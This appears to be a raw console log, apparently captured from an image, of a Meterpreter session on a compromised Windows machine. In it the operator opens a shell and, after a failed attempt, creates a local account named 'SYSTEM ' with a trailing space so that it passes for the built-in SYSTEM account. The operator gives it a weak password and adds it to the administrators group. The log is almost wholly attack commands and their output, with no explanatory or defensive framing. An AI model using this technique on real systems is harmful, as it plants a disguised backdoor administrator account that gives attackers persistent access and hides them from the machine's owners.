 meterpreter > shell
Process 2716 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user SYSTEM P@ssw0rd /add
net user SYSTEM P@ssw0rd /add
The account already exists.
More help is available by typing NET HELPMSG 2224.
C:\Windows\system32>net user
net user
?
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
Jesse
The command completed with one or more errors.
C:\Windows\system32>net user "SYSTEM " P@ssw0rd /add
net user "SYSTEM " P@ssw0rd /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators "SYSTEM " /add
net localgroup administrators "SYSTEM " /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------